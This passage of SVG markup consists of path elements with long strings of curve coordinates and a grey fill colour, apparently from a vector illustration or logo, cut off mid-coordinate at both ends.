C45.3897955,23.7812934 45.4009735,23.8118642 45.415768,23.8453935 C45.4292474,23.8789228 45.4440418,23.9160679 45.4581787,23.9597875 C45.4736307,24.0021921 45.4900689,24.0475553 45.5078223,24.0935758 C45.5265619,24.14124 45.5449727,24.1915339 45.5620685,24.2467586 C45.571274,24.2733848 45.5821232,24.3009971 45.5956026,24.3282807 C45.6084244,24.3558931 45.6186162,24.3825193 45.6284791,24.4101316 C45.6567529,24.4725881 45.6705611,24.5038163 45.7004787,24.5662728 C45.7086979,24.5942139 45.7211909,24.6195252 45.7369717,24.6448365 C45.7517661,24.6701478 45.7682044,24.6961166 45.7843139,24.7230715 C45.8214643,24.7786249 45.840204,24.8052511 45.8773544,24.8611332 C45.8987242,24.883486 45.9092447,24.8953199 45.9309432,24.9176727 M45.341467,19.3971768 C45.3467273,19.3925747 45.3608642,19.371208 45.3851928,19.3412946 C45.4052475,19.3176269 45.4322062,19.2939592 45.4575212,19.2739074 C45.4828361,19.2528694 45.5117674,19.2305166 45.5420139,19.2061914 C45.572589,19.1815375 45.6031642,19.1591847 45.6327531,19.1391329 C45.6633282,19.1184236 45.6929171,19.0977144 45.7211909,19.0842369 C45.7389443,19.0753615 45.7589989,19.0641851 45.7800399,19.0470917 C45.7859577,19.0434758 45.792533,19.0418322 45.8007521,19.0418322 C45.7724783,19.0641851 45.7589989,19.0747041 45.7317114,19.0960708 C45.6633282,19.1496519 45.6291367,19.176278 45.561411,19.2305166 C45.4989456,19.2676617 45.4453569,19.3100664 45.400316,19.3600316 C45.3697408,19.3843568 45.3539601,19.3971768 45.3237137,19.4215019 C45.3279877,19.417886 45.3348917,19.4090106 45.341467,19.3971768 M45.4223433,19.1815375 C45.426946,19.1779216 45.4315487,19.1726621 45.4351651,19.1667452 C45.438124,19.1608283 45.4453569,19.1532678 45.4558774,19.1450498 C45.5117674,19.1013303 45.539055,19.0789774 45.5949451,19.0346004 C45.610397,19.0224378 45.6268353,19.010604 45.6439311,19.0010712 C45.6610269,18.9905522 45.680424,18.9728014 45.7004787,18.961625 C45.7159307,18.9520921 45.7369717,18.9432167 45.7517661,18.9303967 C45.7672181,18.9185629 45.7872728,18.906729 45.8112726,18.8948951 C45.8586148,18.8708987 45.9033269,18.847231 45.9440938,18.8255356 C45.9851895,18.8041689 46.0266139,18.7834596 46.0696821,18.7634078 C46.1278736,18.7423698 46.1568049,18.7311934 46.2146676,18.7104841 C46.2370237,18.7075257 46.2587222,18.6999651 46.2800919,18.6904323 C46.3008041,18.6808995 46.3225026,18.6746538 46.3442012,18.6710379 C46.3662284,18.6667646 46.3879269,18.66282 46.4079816,18.656903 C46.4280363,18.6509861 46.4517074,18.6444117 46.4711046,18.6427682 C46.485899,18.6421107 46.50694,18.6421107 46.5283097,18.6384948 C46.5513233,18.6355364 46.5700629,18.6338928 46.5865012,18.6338928 C46.6249667,18.6315917 46.6578432,18.6315917 46.6844732,18.6345502 C46.7111032,18.6375087 46.7321442,18.6391523 46.74924,18.6391523 C46.7600892,18.6444117 46.7735686,18.6467128 46.7906644,18.6467128 C46.7824453,18.6467128 46.7742261,18.6473702 46.7683084,18.6496712 C46.7617331,18.6509861 46.7528564,18.6503287 46.7410208,18.6457266 C46.6992677,18.6444117 46.6456789,18.6480276 46.5812409,18.6585466 C46.5477069,18.6578892 46.5105564,18.66282 46.4697895,18.6739964 C46.448091,18.6769549 46.4273788,18.6808995 46.410283,18.6838579 C46.3931872,18.6881313 46.3701736,18.6933908 46.3432149,18.7009513 C46.2889686,18.7164011 46.2459003,18.7298785 46.2140101,18.7410549 C46.1640378,18.7528888 46.1180106,18.7758991 46.0802026,18.7936499 C46.0414083,18.8123868 45.9917648,18.828494 45.9509979,18.8501894 C45.9092447,18.8718848 45.8674915,18.8932515 45.8254095,18.9133034 C45.7941768,18.9379572 45.754725,18.961625 45.707054,18.9862788 C45.6916021,18.9981127 45.6751638,19.0092891 45.658068,19.0188219 C45.6416297,19.0299984 45.6245339,19.0411748 45.609082,19.0530087 C45.5801506,19.0694446 45.5525343,19.0865379 45.5249181,19.1049462 C45.4976305,19.1236831 45.475932,19.1391329 45.4611376,19.1519529 C45.4387816,19.1683888 45.4282611,19.1772642 45.4068913,19.1943575 C45.4128091,19.1890981 45.415768,19.186797 45.4223433,19.1815375 M49.0298848,21.8872183 C48.7616123,21.5289153 48.4933398,21.3188642 48.2237523,21.2587088 C47.9544935,21.1992108 47.6803033,21.2317539 47.4038117,21.3573243 C47.5303863,21.170941 47.6431528,20.9812705 47.7427687,20.7866692 C47.841727,20.5927254 47.9137266,20.3964806 47.9584387,20.1972772 C48.002822,19.9984026 48.0103836,19.8021578 47.980466,19.6075565 C47.9508771,19.4136127 47.8729597,19.2269007 47.7434262,19.0507076 C47.5695094,18.8100858 47.3755378,18.6503287 47.1624979,18.5707788 C46.9491293,18.4918864 46.7341168,18.4669038 46.5187755,18.4948449 C46.3031055,18.5231147 46.093682,18.5891871 45.8921489,18.6933908 C45.6893007,18.7972658 45.5130825,18.90903 45.3631655,19.0293409 C45.2494128,19.1200672 45.125797,19.2292017 44.9923183,19.358388 C44.9245926,19.3600316 44.8614697,19.3659485 44.8019632,19.3777824 C44.7431142,19.3896162 44.695772,19.4103255 44.6599366,19.4395814 C44.6444846,19.4520727 44.6382381,19.5487159 44.6421833,19.7285249 C44.5208689,19.8636281 44.4028421,19.9984026 44.2861305,20.132191 C44.1694188,20.2656507 44.0684878,20.3899062 43.9820226,20.5029853 C43.8965436,20.6163931 43.8298043,20.708763 43.7814758,20.7784513 C43.7331473,20.8491257 43.7130926,20.8892294 43.7196679,20.8967899 C43.7367637,20.9158555 43.7739142,20.9523433 43.8281604,21.0036233 C43.8840505,21.0558896 43.9448721,21.1068409 44.0132553,21.158121 C44.0803234,21.209401 44.1464052,21.2488472 44.2095282,21.2758021 C44.2726511,21.3030858 44.3239385,21.2994699 44.3633903,21.2652832 C44.416979,21.217619 44.5313894,21.0772563 44.711224,20.8478108 C44.749032,21.21992 44.7996618,21.6272021 44.8664012,22.0663698 C44.9328118,22.5055375 45.0153319,22.9223524 45.1116601,23.3178005 C45.2083171,23.71292 45.3154946,24.0636625 45.4292474,24.3713428 C45.5430002,24.6783658 45.6587255,24.891704 45.7741221,25.0126723 C45.8809709,25.1257515 45.9993264,25.2082598 46.1255722,25.2601973 C46.2518181,25.3131209 46.3691873,25.3450066 46.4780086,25.3574979 C46.5855149,25.3703179 46.6815143,25.3686743 46.7617331,25.353882 C46.8442531,25.3390897 46.894883,25.3219963 46.9162527,25.3019445 C46.9422252,25.2789342 46.9451841,25.2536229 46.9244719,25.2260106 C46.9037597,25.1993844 46.8708831,25.1688136 46.8278149,25.1339694 C46.7847466,25.1004401 46.7328017,25.0609939 46.6732952,25.0172744 C46.6124736,24.9732261 46.5565835,24.9229322 46.5029948,24.8657352 C46.4014063,24.7533136 46.2948864,24.54392 46.1893527,24.2316375 C46.0848053,23.9190264 45.9835456,23.5584224 45.88919,23.146867 C45.9457376,23.1734932 46.0006414,23.195846 46.0542302,23.2152404 C46.1068326,23.2336486 46.1433256,23.2352922 46.1610789,23.2195137 C46.1798185,23.2034065 46.2080923,23.1675762 46.2452428,23.1139952 C46.2837083,23.0597566 46.3284204,22.9982863 46.3813516,22.9282693 C46.4339541,22.858581 46.4941181,22.7842906 46.5631588,22.7047408 C46.631542,22.6258484 46.7081443,22.5509006 46.7929658,22.4802262 C46.9652388,22.3352614 47.1444159,22.2073899 47.3288532,22.097598 C47.513948,21.9884635 47.6885224,21.9049691 47.8542201,21.8471146 C48.0199178,21.7892602 48.1665471,21.7623053 48.2941081,21.7662499 C48.4213402,21.7698658 48.5156959,21.8116131 48.5752024,21.8895193 C48.6294486,21.9601937 48.6547636,22.0597954 48.654106,22.1889817 C48.6531197,22.318168 48.6330651,22.4637903 48.5959146,22.625191 C48.5587641,22.786263 48.5038603,22.9581827 48.4325182,23.1393065 C48.3611762,23.3201016 48.2799711,23.4953084 48.1895607,23.663941 C48.0988215,23.8335596 48.0021645,23.9910157 47.8979459,24.1372954 C47.7947136,24.2839038 47.6885224,24.4042147 47.5793723,24.4998717 C47.5221672,24.5491795 47.4626607,24.5846811 47.3985514,24.6053903 C47.3364148,24.6264283 47.2805247,24.641878 47.2321962,24.6537119 C47.1832102,24.6658745 47.1503336,24.6783658 47.1312652,24.6918432 C47.1118681,24.7059781 47.116142,24.7280023 47.1437583,24.7585731 C47.1713746,24.7898013 47.2180593,24.832206 47.2841411,24.8841435 C47.3512092,24.9370671 47.4314279,24.9761846 47.5257836,25.0044544 C47.6194817,25.0327242 47.7250153,25.0343678 47.8423846,25.0113575 C47.9590962,24.9883472 48.0817257,24.9206312 48.2109304,24.8098531 C48.2539987,24.772708 48.3217243,24.6954591 48.4147649,24.5804077 C48.5074767,24.4650276 48.6034762,24.3269659 48.7037496,24.1662226 C48.804023,24.005808 48.90068,23.8289576 48.9950356,23.6343563 C49.0887338,23.439755 49.1577745,23.2412092 49.2038016,23.0367463 C49.2501575,22.8332697 49.2639656,22.6327515 49.2455548,22.434863 C49.2261576,22.2366459 49.1554731,22.0535498 49.0298848,21.8872183" id="Fill-115" fill="#575756"></path>
                <path d="M48.8432776,17.903875 C48.8685925,18.0218849 48.8899623,18.0978189 48.9087019,18.1185281 C48.9234963,18.1372651 48.9652495,18.1596179 49.0208108,18.1846005 C49.0760434,18.2099118 49.136865,18.2309498 49.2029468,18.2450847 C49.2700149,18.259877 49.3321516,18.2700673 49.3916581,18.2746693 C49.4511646,18.2792714 49.4935753,18.2723683 49.5195478,18.2562611 C49.5455202,18.2381816 49.5708352,18.1698082 49.5968076,18.0501547 C49.6237664,17.9298438 49.6474375,17.8006575 49.6688072,17.6586512 C49.6898482,17.5182884 49.7046426,17.3897595 49.7128618,17.273722 C49.7217384,17.157027 49.7200946,17.0902971 49.7092453,17.0722176 C49.6987249,17.0544668 49.6556566,17.0307991 49.5806981,17.0018719 C49.5047533,16.972616 49.4215757,16.9453323 49.330179,16.9206785 C49.2377959,16.8963533 49.1457417,16.8799174 49.0520435,16.8716994 C48.9599893,16.8641389 48.8909486,16.8740005 48.846894,16.9022702 C48.8097435,16.9275815 48.78673,17.0018719 48.7801547,17.1251413 C48.7725931,17.2484107 48.7748944,17.3792406 48.7873875,17.5182884 C48.7985655,17.6579937 48.8173051,17.7858652 48.8432776,17.903875" id="Fill-117" fill="#575756"></path>
                <path d="M68.834048,15.2432616 C68.8235275,15.249836 68.811692,15.2557529 68.7991989,15.2633134 C68.7857195,15.2692303 68.7686237,15.2751473 68.7561306,15.2827078 C68.7410074,15.2909258 68.7114186,15.3080191 68.6690078,15.3228114 C68.6482956,15.3300432 68.6305423,15.3376038 68.6147616,15.3435207 C68.5983233,15.3510812 68.5799124,15.358313 68.5592002,15.3658735 C68.5227073,15.3800084 68.483913,15.3918423 68.4431461,15.4007177 C68.4036942,15.4112367 68.3629274,15.4207695 68.3198591,15.4306311 C68.2715306,15.436548 68.2468732,15.4385203 68.1978872,15.4447659 C68.1495587,15.4506829 68.1258876,15.4526552 68.0765728,15.4589008 C68.059477,15.4559424 68.04271,15.4549562 68.0233128,15.4565998 C68.0045732,15.4595583 67.985176,15.4579147 67.9697241,15.4559424 C67.9437516,15.4519977 67.9059436,15.4506829 67.8612315,15.4454234 C67.8500535,15.4418075 67.8359166,15.4395064 67.8194783,15.4385203 C67.8033688,15.4385203 67.7892319,15.4358905 67.7780539,15.4319459 C67.7662184,15.42833 67.7556979,15.426029 67.7474787,15.423728 C67.7392596,15.4224131 67.7287391,15.4201121 67.7178899,15.4164962 C67.6948763,15.4089356 67.6797531,15.4023613 67.6744928,15.3977592 C67.6702189,15.3954582 67.6685751,15.3941433 67.6656162,15.3918423 C67.6856709,15.3977592 67.6961914,15.4017038 67.716246,15.4089356 C67.7280816,15.4125515 67.7504376,15.4171536 67.7846292,15.4230705 C67.7958072,15.4276726 67.8083003,15.42833 67.8217797,15.426029 C67.8359166,15.4253716 67.850711,15.426029 67.8671493,15.4289875 C67.8842451,15.4319459 67.9013409,15.4326034 67.9167929,15.4306311 C67.9332311,15.4289875 67.9503269,15.4289875 67.9667652,15.4326034 C67.9832034,15.4306311 68.0002992,15.4296449 68.0203539,15.4306311 C68.0387648,15.4306311 68.059477,15.4289875 68.0811755,15.426029 C68.1153671,15.4335895 68.1525176,15.4289875 68.1949283,15.4135377 C68.2432568,15.4076208 68.2675854,15.4053197 68.3169002,15.4000602 C68.3593109,15.3895413 68.3994203,15.3800084 68.4365708,15.371133 C68.4737213,15.3612715 68.5181046,15.3546971 68.5562413,15.3428633 C68.5910905,15.3316868 68.6275834,15.3152509 68.6594736,15.3040745 C68.6913639,15.2928981 68.7232541,15.2804068 68.7538293,15.2679155 C68.7857195,15.2537806 68.8103769,15.2373447 68.8245138,15.2291267 C68.8498287,15.2133482 68.8771163,15.205459 68.8876367,15.1995421 C68.8991435,15.1923102 68.9080202,15.1870508 68.9168969,15.1817913 C68.9073627,15.192639 68.8981572,15.2011856 68.8882943,15.2067739 C68.8675821,15.2195939 68.8488424,15.2314277 68.834048,15.2432616 L68.834048,15.2432616 Z M66.9390449,13.4441861 C66.9410175,13.4366255 66.9420038,13.4270927 66.9397024,13.4165737 C66.9462777,13.3876465 66.9492366,13.3728542 66.9561407,13.3432695 C66.9561407,13.3067818 66.9722502,13.2548443 67.0041404,13.1871283 C67.0176198,13.1588585 67.0310992,13.1292739 67.0435923,13.0993605 C67.0570716,13.0681323 67.0741674,13.0385476 67.0935646,13.0096204 C67.1129617,12.9803645 67.133674,12.9484788 67.15603,12.9142921 C67.1773997,12.8801054 67.2010708,12.8482197 67.2263858,12.818635 C67.3319194,12.6838605 67.4486311,12.5612486 67.5781646,12.4514566 C67.6419451,12.3965607 67.7080269,12.3429796 67.7764101,12.2900559 C67.8447933,12.2381184 67.9161353,12.1874958 67.9861623,12.1372019 C68.0515866,12.0895377 68.1166822,12.0458182 68.1814489,12.0093305 C68.2468732,11.9744863 68.3099961,11.9402996 68.3724615,11.9074278 C68.434927,11.8755421 68.4898308,11.8472723 68.5391455,11.824262 C68.587474,11.8012517 68.6318574,11.7825148 68.6726243,11.7683799 C68.7179939,11.7535876 68.7479115,11.7430686 68.7597471,11.7371517 C68.7650073,11.7364942 68.7692812,11.7351794 68.7722401,11.7322209 C68.775199,11.7292624 68.7798017,11.7276188 68.7857195,11.7269614 C68.7886784,11.7269614 68.7903222,11.7269614 68.7939386,11.726304 C68.7939386,11.7312347 68.7916373,11.7341932 68.7857195,11.7341932 L68.7597471,11.7371517 C68.7479115,11.7430686 68.7350897,11.7493142 68.7202952,11.7529302 C68.7061583,11.7565461 68.68972,11.767065 68.6736105,11.7759404 C68.6436929,11.7917189 68.5976658,11.8094697 68.5486797,11.8354385 C68.5010088,11.8607498 68.4454474,11.889677 68.382982,11.9222201 C68.2698868,11.9863202 68.1429834,12.0642264 68.0016143,12.1585686 C67.8612315,12.2529108 67.7257802,12.3571145 67.5982193,12.4721659 C67.5347676,12.5323214 67.472631,12.5918194 67.4114806,12.6483589 C67.3513166,12.7062134 67.2964128,12.767355 67.2457829,12.8317838 C67.1921942,12.9047592 67.1649067,12.941247 67.1119754,13.0145512 C67.0925783,13.0444645 67.0754825,13.0733918 67.0623319,13.1039626 C67.0488525,13.1351908 67.0353731,13.1647755 67.0222225,13.1923878 C67.0087431,13.2206576 66.9998665,13.2525433 66.989346,13.2755535 C66.9834282,13.2910033 66.9722502,13.3169721 66.9650174,13.3498439 C66.9581133,13.382387 66.951538,13.4047399 66.9485791,13.4159163 C66.9439764,13.4300512 66.9469353,13.4530615 66.9469353,13.4708122 C66.9469353,13.4826461 66.9452914,13.4928364 66.9439764,13.5033554 C66.9426613,13.5036841 66.9413463,13.5033554 66.94036,13.5036841 C66.9400312,13.4931651 66.9380436,13.48166 66.9390449,13.4717984 C66.9380436,13.4619369 66.9374011,13.4530615 66.9390449,13.4441861 L66.9390449,13.4441861 Z M67.4456722,12.7433585 C67.4256175,12.7663688 67.4108231,12.7864206 67.4003026,12.803514 C67.3812342,12.8327699 67.3578919,12.8616971 67.3329057,12.8912818 C67.3069333,12.9211952 67.2816183,12.9530808 67.2569609,12.9872676 C67.2323035,13.0221117 67.20929,13.055641 67.1872627,13.0875267 C67.1649067,13.1194123 67.1438657,13.1493257 67.1254548,13.1789104 C67.1201946,13.1841698 67.1165782,13.1900868 67.1142768,13.1953463 C67.1119754,13.2012632 67.1090166,13.2071801 67.1030988,13.2130971 C67.1037563,13.2183566 67.1001399,13.2265745 67.0896194,13.2384084 C67.0866605,13.2456402 67.0853455,13.2485986 67.0830441,13.2548443 C67.0837016,13.2597751 67.081729,13.2627335 67.0754825,13.2643771 C67.074825,13.2584602 67.0771263,13.2508997 67.081729,13.2397232 C67.0853455,13.2285468 67.097181,13.2055365 67.1159206,13.1713498 C67.1366328,13.1111944 67.1737833,13.042821 67.2286871,12.9678732 C67.2898375,12.8965413 67.3200839,12.860711 67.3818917,12.7903653 C67.3914259,12.7785314 67.402604,12.7680124 67.4121381,12.759137 C67.4233162,12.7502616 67.4338367,12.7420437 67.4450147,12.7351406 C67.4561927,12.7285662 67.4644118,12.7226493 67.4696721,12.7167324 C67.4598091,12.7272513 67.4555352,12.7321821 67.4456722,12.7433585 L67.4456722,12.7433585 Z M64.666948,12.0122889 C64.6639891,12.0287248 64.6610302,12.044832 64.6580714,12.061268 C64.6274962,12.1897968 64.5933046,12.3288447 64.5561541,12.479069 C64.5190036,12.6299507 64.4841545,12.7798463 64.4516068,12.9300706 C64.4180727,13.0793087 64.3861825,13.2229586 64.3549498,13.3597054 C64.3230595,13.4961236 64.2967583,13.6115037 64.2753886,13.7071607 C64.2546764,13.8018316 64.2375806,13.8872984 64.2241012,13.9652046 C64.2221286,13.9763811 64.2204848,13.9836129 64.2188409,13.9944606 C64.2135807,13.9941319 64.2073341,13.9898585 64.2024027,13.9898585 C64.1984575,13.9895298 64.1968137,13.9908447 64.1928685,13.9908447 C64.1945123,13.9803257 64.1948411,13.9730939 64.1964849,13.9622462 C64.2099643,13.8856548 64.2211423,13.7926275 64.2382381,13.6982853 C64.2553339,13.6069016 64.2796625,13.5013831 64.2990597,13.390605 C64.3177993,13.280813 64.3385115,13.1647755 64.3621826,13.042821 C64.3733606,12.9820081 64.3881551,12.9093613 64.4075522,12.8222509 C64.4253055,12.7367842 64.4476616,12.6470441 64.4716614,12.5546742 C64.4959901,12.4632905 64.5176886,12.3725642 64.5370857,12.2834816 C64.5554966,12.1950563 64.5742362,12.1178075 64.5919895,12.0500915 C64.595606,12.0389151 64.5979073,12.0280674 64.5985648,12.016891 C64.6002087,12.0070294 64.60251,11.9951956 64.606784,11.9840192 C64.6426194,11.9774448 64.6646467,11.9698843 64.6758247,11.9626525 C64.6722083,11.9787597 64.6699069,11.995853 64.666948,12.0122889 L64.666948,12.0122889 Z M64.6015237,16.1758356 C64.5762088,16.1603858 64.5554966,16.1432924 64.5407021,16.1252129 C64.5088119,16.1051611 64.4759354,16.0791924 64.4433876,16.0466492 C64.4114974,16.01312 64.3802647,15.9789333 64.350347,15.9424455 C64.3339088,15.9246947 64.3214157,15.9062865 64.3089226,15.8875496 C64.2961008,15.8697988 64.2819639,15.8510618 64.2671694,15.833311 C64.2517175,15.8155602 64.241197,15.7978094 64.2336354,15.7807161 C64.2326491,15.7780863 64.2316628,15.7764428 64.2306765,15.773813 C64.2349504,15.7652663 64.2408682,15.7577058 64.2451422,15.7491591 C64.2605941,15.7724981 64.2757173,15.7958371 64.2967583,15.8185187 C64.312539,15.8362695 64.3260184,15.8533629 64.337854,15.8697988 C64.350347,15.8852485 64.364484,15.9023419 64.3786209,15.9210788 C64.3957167,15.9417881 64.4105111,15.9634835 64.424648,15.9782758 C64.4394424,15.9937256 64.4545656,16.0124625 64.4693601,16.0288984 C64.4818532,16.0413897 64.4969764,16.0555246 64.5088119,16.0719606 C64.5199899,16.0880678 64.5341268,16.1002303 64.5449761,16.1084483 C64.559113,16.1179811 64.5719349,16.1334309 64.5821266,16.1439499 C64.5926471,16.1551263 64.6015237,16.1646591 64.6097429,16.1745207 C64.6173045,16.1833961 64.6238798,16.189313 64.6304551,16.1939151 C64.6186195,16.1863545 64.6133593,16.1833961 64.6015237,16.1758356 L64.6015237,16.1758356 Z M64.0344036,15.4612019 C64.021253,15.4907865 64.0094174,15.5197137 63.9995545,15.5486409 C63.9883765,15.5785543 63.9765409,15.6015646 63.9640478,15.620959 C63.951226,15.6400246 63.9423493,15.6610626 63.9341302,15.6751975 C63.9282124,15.6876888 63.9209796,15.6952493 63.9180207,15.6959068 C63.9150618,15.6959068 63.9117742,15.6995227 63.9075002,15.7054396 C63.9157193,15.6929483 63.9209796,15.6794708 63.924596,15.669938 C63.9298562,15.6587616 63.9416918,15.6410108 63.951226,15.6199728 C63.961089,15.5992636 63.9706231,15.5739523 63.9811436,15.545025 C63.9913354,15.5160978 64.0034997,15.4871706 64.0166503,15.4565998 C64.0205955,15.4477244 64.0232256,15.4368767 64.026842,15.4276726 C64.0294721,15.4381916 64.0337461,15.4464095 64.036705,15.4569285 C64.0360474,15.4582434 64.0350611,15.4595583 64.0344036,15.4612019 L64.0344036,15.4612019 Z M63.816761,15.718917 C63.7937474,15.7672386 63.7700763,15.8014254 63.7477203,15.822792 C63.757912,15.7997818 63.7759941,15.7626366 63.7990077,15.7153011 C63.8101857,15.6913047 63.8226788,15.6669795 63.8374732,15.6416682 C63.8509526,15.6170144 63.8621306,15.5874297 63.8739662,15.561461 C63.886788,15.5325337 63.9028975,15.5013055 63.913418,15.4720496 C63.9239385,15.4431223 63.9370891,15.4135377 63.9528698,15.3829669 C63.9683218,15.3533822 63.9824587,15.3234689 63.9923217,15.2945417 C63.9956093,15.2856663 63.998897,15.2771196 64.0021846,15.2682442 C64.0038284,15.290597 64.0054723,15.313936 64.0081024,15.332673 C63.9995545,15.3527248 63.9916641,15.3721192 63.9811436,15.3928284 C63.9647054,15.4230705 63.951226,15.4529839 63.9416918,15.4825686 C63.9305138,15.5108383 63.9170344,15.5414091 63.9015824,15.5709938 C63.8858017,15.6015646 63.8710073,15.6288482 63.8568704,15.6535021 C63.8420759,15.678156 63.8285965,15.7005088 63.816761,15.718917 L63.816761,15.718917 Z M64.5147297,13.0438071 C64.5088119,13.0720769 64.5019078,13.1016615 64.4969764,13.1315749 C64.4907298,13.161817 64.4857983,13.1953463 64.4798806,13.2265745 C64.4746203,13.2532007 64.4670587,13.2860725 64.4588396,13.3222316 C64.4506205,13.3587193 64.447004,13.3958645 64.4394424,13.4257778 C64.4322096,13.4576635 64.4193878,13.4948087 64.4128125,13.5312964 C64.4045933,13.566798 64.398018,13.5986837 64.3921002,13.6269535 C64.375662,13.694012 64.3621826,13.7525239 64.349032,13.8031465 C64.3421279,13.8314163 64.3385115,13.8544266 64.3371964,13.8738209 C64.3348951,13.8922292 64.3296348,13.9109661 64.3214157,13.9287169 C64.3154979,13.9487687 64.3131966,13.9592877 64.3066213,13.9793395 C64.3095802,13.9681631 64.3108952,13.9510698 64.3131966,13.9303605 C64.3154979,13.9139246 64.3177993,13.8945302 64.3191143,13.8738209 C64.3207582,13.8514681 64.3243746,13.8268142 64.3296348,13.7995306 C64.3362101,13.7712608 64.3421279,13.7436485 64.3480457,13.7153787 C64.3549498,13.6880951 64.3592237,13.6575243 64.3651415,13.623995 C64.3802647,13.5444452 64.3881551,13.5043415 64.4045933,13.4247917 C64.4085385,13.3869891 64.4157713,13.3514875 64.4262918,13.3173008 C64.4374698,13.2831141 64.4447027,13.2472838 64.4506205,13.2160555 C64.4558807,13.1894293 64.4634423,13.159516 64.4693601,13.1292739 C64.4752779,13.0987031 64.4805381,13.0697759 64.4877709,13.0421635 C64.5094694,12.9737901 64.521305,12.9396034 64.543661,12.87123 C64.5318255,12.9405895 64.5259077,12.9754337 64.5147297,13.0438071 L64.5147297,13.0438071 Z M62.1548525,16.6143458 C62.1482772,16.5890345 62.1407156,16.5630658 62.1328252,16.5354534 C62.1246061,16.5081698 62.1246061,16.4723395 62.1223047,16.4368379 C62.1200034,16.3980492 62.1127705,16.3536722 62.1117842,16.3102814 C62.1111267,16.2672193 62.1111267,16.2234997 62.1094829,16.181095 C62.1091541,16.1646591 62.1104692,16.1472371 62.1104692,16.1304724 C62.1216472,16.1074621 62.133154,16.0844519 62.144332,16.0617703 C62.1417019,16.0979293 62.1394005,16.1334309 62.1364416,16.181095 C62.1364416,16.2251433 62.1370991,16.2682054 62.1377567,16.3112675 C62.138743,16.3543296 62.1370991,16.3957481 62.1377567,16.4322359 C62.138743,16.5042252 62.1505785,16.5666817 62.1630716,16.6120448 C62.1699757,16.6366987 62.1772085,16.651491 62.1841126,16.6551069 C62.1706332,16.6478751 62.1607703,16.6343977 62.1548525,16.6143458 L62.1548525,16.6143458 Z M62.2284959,14.0411386 C62.2531533,13.9185266 62.2820846,13.7801362 62.3156187,13.626296 C62.3327145,13.5526631 62.3468514,13.4842897 62.3580294,13.4218332 C62.3705225,13.3603629 62.3817005,13.3061244 62.3951799,13.2601038 C62.4099743,13.2042217 62.4172072,13.1766093 62.4336454,13.1210559 C62.4366043,13.1203985 62.4382482,13.1194123 62.4418646,13.1187549 C62.4382482,13.1305888 62.4372619,13.1463672 62.4336454,13.1605021 C62.4323304,13.172336 62.4283852,13.1864709 62.4260838,13.2035642 C62.4247688,13.2200001 62.4201661,13.240052 62.4135908,13.2630623 C62.4070154,13.3074392 62.3987963,13.3610203 62.3905772,13.4218332 C62.3817005,13.4829748 62.3688787,13.5536493 62.3534267,13.6328704 C62.3452076,13.6723166 62.3409336,13.70223 62.3399473,13.7206382 C62.3386323,13.74069 62.3369884,13.7577834 62.3356734,13.7748767 C62.333372,13.7913126 62.3310707,13.810707 62.3274542,13.8330599 C62.3244954,13.855084 62.3162762,13.8892707 62.3044407,13.9362774 C62.2873449,14.031277 62.2709066,14.1302213 62.2561122,14.2311378 C62.2419753,14.3258087 62.2291534,14.423438 62.2133727,14.5164653 C62.2058111,14.514493 62.197592,14.5085761 62.1903591,14.5072612 C62.1732633,14.5033166 62.1627428,14.5066038 62.1492635,14.5066038 C62.1788523,14.3175907 62.2041673,14.158491 62.2284959,14.0411386 L62.2284959,14.0411386 Z M60.6422034,14.7330907 C60.6422034,14.7649764 60.6362856,14.7991631 60.6280665,14.8310488 C60.6191898,14.8639206 60.6132721,14.8941627 60.6103132,14.9224325 C60.6073543,14.9507023 60.6050529,14.9776572 60.6043954,15.0019823 C60.6027516,15.0272936 60.5984776,15.0496465 60.5925598,15.0673973 C60.5879571,15.0881065 60.5856558,15.0986255 60.5813818,15.1203209 C60.5826969,15.1032276 60.5836832,15.0838332 60.5820394,15.0627952 C60.579738,15.0368265 60.5849982,14.9901485 60.5938749,14.927692 C60.6014365,14.872796 60.6066967,14.8044226 60.6126145,14.7255302 C60.6145871,14.6923296 60.6191898,14.6571568 60.6251076,14.6193542 C60.6326692,14.582209 60.6333267,14.5414479 60.6362856,14.5056176 C60.6392445,14.4684724 60.6474636,14.4277114 60.6517376,14.3912236 C60.6556828,14.3540785 60.6622581,14.3146323 60.6668608,14.2761722 C60.6711347,14.244944 60.6734361,14.2107573 60.6793539,14.1778854 C60.6846141,14.1473146 60.6892168,14.1170725 60.6928333,14.0888027 C60.6964497,14.060533 60.7000661,14.0352217 60.7023674,14.0122114 C60.7046688,13.9898585 60.7092715,13.9691493 60.7165044,13.9513985 C60.7211071,13.9303605 60.7230797,13.9191841 60.7283399,13.8984748 C60.725381,13.9103087 60.725381,13.927402 60.7247235,13.94844 C60.724066,13.9645472 60.7230797,13.984599 60.7230797,14.0062944 C60.724066,14.0276611 60.7217646,14.052315 60.7181482,14.0812422 C60.7069702,14.1443561 60.6994086,14.2114147 60.6964497,14.2827466 C60.6951346,14.3162758 60.6905319,14.3524349 60.6839566,14.38958 C60.676395,14.4267252 60.6750799,14.467815 60.672121,14.5033166 C60.6698197,14.5404618 60.6592992,14.582209 60.6533814,14.6193542 C60.6458198,14.6571568 60.6438472,14.6959455 60.6422034,14.7330907 L60.6422034,14.7330907 Z M60.0448369,15.7363391 C60.0448369,15.748173 60.041878,15.7600068 60.0343164,15.7734843 C60.0260973,15.8030689 60.0172206,15.8379131 60.0060426,15.8773593 C59.9948646,15.9168055 59.983029,15.960525 59.9688921,16.0088466 C59.956399,16.0578257 59.9422621,16.1107493 59.9287827,16.1666314 C59.9153034,16.2244859 59.8982076,16.2829977 59.8781529,16.3454542 C59.837386,16.4861457 59.7926739,16.6136884 59.7443454,16.7303834 C59.7213318,16.799743 59.6983183,16.8641718 59.6753047,16.9243272 C59.6522911,16.9854688 59.6305926,17.0498976 59.6056065,17.1110393 C59.5809491,17.1695511 59.5543191,17.2267481 59.5290041,17.2803292 C59.5043467,17.3332529 59.4678538,17.3845329 59.4458265,17.4266089 C59.4277444,17.4594807 59.4024295,17.5084597 59.3764571,17.5515218 C59.3521284,17.5939265 59.3333888,17.6310717 59.3238546,17.645864 C59.3675804,17.5567813 59.390594,17.5114182 59.435306,17.4223355 C59.4435252,17.3970242 59.4537169,17.3726991 59.4648949,17.3487026 C59.4777168,17.3250349 59.4902098,17.2997236 59.5043467,17.2721113 C59.5313055,17.202423 59.5451136,17.1675788 59.5733875,17.0982192 C59.5993599,17.0387212 59.6240173,16.9785658 59.6470309,16.9184103 C59.6693869,16.8575974 59.6924005,16.7928399 59.7154141,16.7244665 C59.7390852,16.6554356 59.7624275,16.5906781 59.7854411,16.5298652 C59.8097697,16.4697098 59.8308107,16.4056097 59.848564,16.3388799 C59.8857145,16.2215274 59.9199061,16.1114068 59.9511388,16.0075318 C59.9652757,15.9585527 59.9777688,15.9145045 